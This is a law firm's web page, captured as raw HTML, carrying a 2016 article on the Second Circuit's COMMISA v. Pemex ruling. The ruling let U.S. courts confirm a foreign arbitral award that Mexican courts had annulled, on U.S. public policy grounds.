

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2016/08/must-us-courts-defer-to-a-judicial-decision-annull
body_size: 10676
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Must U.S. Courts Defer to a Judicial Decision Annulling a Foreign Arbitral Award? Not If It Violates U.S. Public Policy, Says the Second Circuit | Insights | Venable LLP</title>
<meta name="title" content="Must U.S. Courts Defer to a Judicial Decision Annulling a Foreign Arbitral Award? Not If It Violates U.S. Public Policy, Says the Second Circuit | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2016/08/must-us-courts-defer-to-a-judicial-decision-annull" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Must U.S. Courts Defer to a Judicial Decision Annulling a Foreign Arbitral Award? Not If It Violates U.S. Public Policy, Says the Second Circuit | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Must U.S. Courts Defer to a Judicial Decision Annulling a Foreign Arbitral Award? Not If It Violates U.S. Public Policy, Says the Second Circuit | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2016/08/must-us-courts-defer-to-a-judicial-decision-annull" />

<meta class="swiftype" name="title" data-type="string" content="Must U.S. Courts Defer to a Judicial Decision Annulling a Foreign Arbitral Award? Not If It Violates U.S. Public Policy, Says the Second Circuit | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2016/08/must-us-courts-defer-to-a-judicial-decision-annull" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="United States Courts Defer|United States Public Policy|Says|United States Court of Appeals for the Second Circuit|Mexicana de Mantenimiento Integral|Pemex|New York City|Foreign Arbitral Awards|U.N. Convention|Recognition and Enforcement of Foreign Arbitral Awards|Inter-American Convention on International|Commercial Arbitration|Panama Convention|New York Convention|Panama|Organization of American States|Organization of American States.
These|Hague Convention|Court Agreements|Mexico|COMMISA|Gulf of Mexico|International Chamber of Commerce|ICC|Gulf|climax|United States District Court|United States District Court for the Southern District of New York|Southern District">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2016/08/must-us-courts-defer-to-a-judicial-decision-annull#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Must U.S. Courts Defer to ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2016%2F08%2Fmust-us-courts-defer-to-a-judicial-decision-annull" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2016%2F08%2Fmust-us-courts-defer-to-a-judicial-decision-annull" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2016%2F08%2Fmust-us-courts-defer-to-a-judicial-decision-annull" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Must U.S. Courts Defer to a Judicial Decision Annulling a Foreign Arbitral Award? Not If It Violates U.S. Public Policy, Says the Second Circuit | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2016/08/must-us-courts-defer-to-a-judicial-decision-annull" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Must US Courts Defer to a Judicial Decision Annull.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2016%2f08%2fmust-us-courts-defer-to-a-judicial-decision-annull%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
August 10, 2016                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/k/alexander-w-koff">Alexander W. Koff</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/s/georgios-soumalevris">George Soumalevris</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Must U.S. Courts Defer to a Judicial Decision Annulling a Foreign Arbitral Award? Not If It Violates U.S. Public Policy, Says the Second Circuit</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>5</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2016%2F08%2Fmust-us-courts-defer-to-a-judicial-decision-annull" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2016%2F08%2Fmust-us-courts-defer-to-a-judicial-decision-annull" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2016%2F08%2Fmust-us-courts-defer-to-a-judicial-decision-annull" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Must U.S. Courts Defer to a Judicial Decision Annulling a Foreign Arbitral Award? Not If It Violates U.S. Public Policy, Says the Second Circuit | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2016/08/must-us-courts-defer-to-a-judicial-decision-annull" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>It is generally accepted that an arbitral award may be annulled (or vacated) only by those courts in the place where the arbitration took place. So, for example, U.S. courts would have exclusive jurisdiction to annul an arbitral award that is issued in the United States. But what happens when an award is annulled by the local courts—may another jurisdiction still enforce it?</p>
<p>According to the U.S. Court of Appeals for the Second Circuit, the answer is yes. In <em>Corporación Mexicana de Mantenimiento Integral, S. De R.L. de C.V. v. Pemex-Exploración y Producción</em>, the Second Circuit found that confirming an award is proper when giving effect to the nullification would run counter to U.S. public policy and would be "repugnant to fundamental notions of what is decent and just" in this country. The decisions of the Second Circuit are often the bellwether for the recognition of foreign arbitral awards in the United States.</p>
<p><em>COMMISA-Pemex</em> will encourage those with vacated arbitral awards to seek enforcement in the federal courts in New York. New York courts are within the Second Circuit, and New York is where many entities maintain assets. What is less clear, however, is when U.S. courts will find annulment of an award to be clearly repugnant to fundamental notions of what is decent and just. Future decisions will likely help articulate this standard.</p>
<p><strong>Enforcement of Foreign Arbitral Awards in the United States</strong></p>
<p>The U.N. Convention on the Recognition and Enforcement of Foreign Arbitral Awards (known as the New York Convention) and the Inter-American Convention on International Commercial Arbitration (known as the Panama Convention) govern the recognition and enforcement of foreign and "nondomestic" arbitral awards. There are 156 parties to the New York Convention and 19 parties to the Panama Convention, which is open only to members of the Organization of American States.</p>
<p>These treaties require the recognition and enforcement of arbitral awards issued in another jurisdiction unless one of a few narrow exceptions applies. Both treaties say that a court "may" refuse recognition of an award that has been annulled or vacated in the jurisdiction where the award was issued; neither requires refusal.</p>
<p><strong>Enforcement of Foreign Judicial Decisions in the United States</strong></p>
<p>There are no treaties similar to the New York Convention that require a court in the United States to enforce a decision of a foreign court. (Although the United States signed the Hague Convention on Choice of Court Agreements, the Convention has not been ratified.) Many U.S. states have statutes governing the recognition of foreign <em>money</em> judgments. Enforcing nonmonetary judgments, however, is a matter of comity. Based on common-law principles of international comity, foreign nonmonetary judgments may be refused enforcement if they violate U.S. public policy.</p>
<p><strong>The <em>COMMISA-Pemex</em> Case</strong></p>
<p>The <em>COMMISA-Pemex</em> dispute was brought by COMMISA, the Mexican subsidiary of a U.S. company, against Pemex, a Mexican state-owned company, for breach of contract. In 1997, COMMISA and Pemex contracted for COMMISA to build oil platforms in the Gulf of Mexico. The contract required that any dispute be submitted to arbitration in accordance with the rules of the International Chamber of Commerce (ICC).</p>
<p>Difficulties arose between the parties, in part because Pemex insisted that the platforms be fully constructed before being put into place in the Gulf of Mexico. COMMISA considered this requirement impractical, given the weight of the completed platforms. These and other logistical and cost issues reached a climax in March 2004, when Pemex alleged COMMISA had failed to meet contractual milestones and had abandoned the project. Pemex seized the platforms, which were 94 percent complete, and ejected COMMISA from the work sites. COMMISA then filed a demand for arbitration with the ICC. The arbitration took place in Mexico. Ultimately, COMMISA won an award in 2009 for approximately USD 300 million.</p>
<p>While the arbitration was pending, Mexico issued a number of legislative changes. Among other things, it vested exclusive jurisdiction for disputes related to public contracts in a particular court; it shortened the statute of limitations for breach of such contracts from 10 years to 45 days; and it revoked the right to arbitrate public-contract disputes.</p>
<p>When Pemex lost the arbitration, COMMISA petitioned the U.S. District Court for the Southern District of New York for confirmation of the award under the Panama Convention, which the district court granted. Pemex appealed the district court's judgment and simultaneously attacked the arbitral award in the Mexican courts. Pemex argued before the Mexican courts that the legislative changes implemented during the pendency of the arbitration required that the award be annulled under Mexican law. The Mexican courts agreed.</p>
<p>At Pemex's request, the Second Circuit sent the case back to the district court to consider the effect of the annulment. The district court adhered to its prior ruling. The Second Circuit affirmed, holding that the district court had properly exercised its discretion in confirming the award.</p>
<p>As the Second Circuit noted, the case required it to reconcile "a district court's discretion to confirm an arbitral award, and the comity owed to a foreign court's ruling on the validity of an arbitral award rendered in that country." Among other things, the court held that the Panama Convention, like the New York Convention, permits—but does not require—U.S. courts to refuse to recognize a vacated award. The court also held that principles of comity require U.S. courts to defer to a judicial decision annulling a foreign award unless it would be contrary to U.S. public policy. According to the Second Circuit, it was against U.S. public policy to defer to the Mexican courts' annulment, because doing so would disregard a contractual waiver of sovereign immunity (the agreement to arbitrate), deprive COMMISA of any forum for its claims, result in an uncompensated taking, and retroactively apply legislation.</p>
<p><strong>Important Implications</strong></p>
<p>Given New York's position as a global financial center, the Second Circuit often hears—and typically has the last word on—cases concerning international commerce, including the recognition of foreign arbitral awards and judicial decisions. Although the circumstances of <em>COMMISA-Pemex</em> are unique and fact-specific, the decision opens the door in certain circumstances for those seeking to recognize arbitral awards in the United States that are vacated by foreign courts. Such efforts will likely lead future U.S. courts to articulate in greater detail what types of activities violate U.S. public policy.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/international-dispute-resolution">International Dispute Resolution</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/international">International</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Chevron v. Donziger</em>: The Second Circuit Holds That RICO and New York Law Authorize Preemptive Strikes Against the Enforcement of Foreign Judgments</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2016/08/emchevron-v-donzigerem-the-second-circuit-holds-th" data-content="&lt;em&gt;Chevron v. Donziger&lt;/em&gt;: The Second Circuit Holds That RICO and New York Law Authorize Preemptive Strikes Against the Enforcement of Foreign Judgments"><em>Chevron v. Donziger</em>: The Second Circuit Holds That RICO and New York Law Authorize Preemptive Strikes Against the Enforcement of Foreign Judgments</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 22, 2016</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">First Amendment Protects Certain Truthful, Non-Misleading Statements about Off-Label Drug Uses</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2015/08/first-amendment-protects-certain-truthful-nonmisle" data-content="First Amendment Protects Certain Truthful, Non-Misleading Statements about Off-Label Drug Uses">First Amendment Protects Certain Truthful, Non-Misleading Statements about Off-Label Drug Uses</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 7, 2015</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Purse-Case Scenarios: 'MetaBirkin' Appeal Tests TM Rights</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2024/11/purse-case-scenarios-metabirkin-appeal-tests-tm" data-content="Purse-Case Scenarios: &#39;MetaBirkin&#39; Appeal Tests TM Rights">Purse-Case Scenarios: 'MetaBirkin' Appeal Tests TM Rights</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 21, 2024</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
